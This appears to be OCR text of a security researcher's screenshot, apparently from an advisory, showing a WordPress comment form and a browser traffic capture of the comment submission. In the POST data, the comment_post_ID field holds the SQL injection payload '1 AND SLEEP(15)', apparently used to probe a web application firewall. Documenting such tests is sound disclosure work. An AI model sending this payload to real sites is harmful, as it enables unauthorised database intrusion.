 Firefox
Hello world! | ZSL WAF TB
cf.destr0y.net/wp/?p=1#comment-2
Google
October 1, 2013 at 6:08 pm
Your comment is awaiting moderation.
testcommen
t
waddup
Reply
Leave a Reply
Your email address will not be published. Required fields are marked *
Name *
testcomment
Email *
test@zeroscience.mk
Start Stop Clear Autoscroll
Started Time Sent Received Method Result Type URL
00:00:01.381 0.827 756 307 POST 302 Redirect to: http://cf.destr0y.net/wp/?p=... http://cf.destr0y.net/wp/wp-comments-post.php
00:00:02.281 0.447 616 247 GET 200 text/html http://cf.destr0y.net/wp/?p=1
00:00:02.887 0.294 391 (560) GET (Cache) text/css http://fonts.googleapis.com/css?family=Source+Sans+Pr...italic%7CBitter%3A400%2C700&subset=latin%2Clatin-ext
00:00:02.916 0.268 597 (0) GET (Cache) text/css http://cf.destr0y.net/wp/wp-content/themes/twentythirteen/fonts/genericons.css?ver=2.09
00:00:02.942 0.249 592 (0) GET (Cache) text/css http://cf.destr0y.net/wp/wp-content/themes/twentythirteen/style.css?ver=2013-07-18
00:00:02.971 0.228 565 (0) GET (Cache) application/javascript http://cf.destr0y.net/wp/wp-includes/js/comment-reply.min.js?ver=3.6.1
00:00:03.007 0.197 562 (0) GET (Cache) application/javascript http://cf.destr0y.net/wp/wp-includes/js/jquery/jquery.js?ver=1.10.2
00:00:03.036 0.173 573 (0) GET (Cache) application/javascript http://cf.destr0y.net/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
00:00:03.063 0.029 405 0 GET Redirect (cached) http://1.gravatar.com/avatar/3c2738b26b5a7426a0f8b...ar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D74&r=G
00:00:03.093 0.120 574 (0) GET (Cache) application/javascript http://cf.destr0y.net/wp/wp-includes/js/jquery/jquery.masonry.min.js?ver=2.1.05
Headers Cookies Query String POST Data Content
Type: application/x-www-form-urlencoded
Parameter Value
author testcomment
email test@zeroscience.mk
url
comment waddup
submit Post Comment
comment_post_ID 1 AND SLEEP(15)
comment_parent 0
Pretty Raw
190.93.240.129 31.11.109.121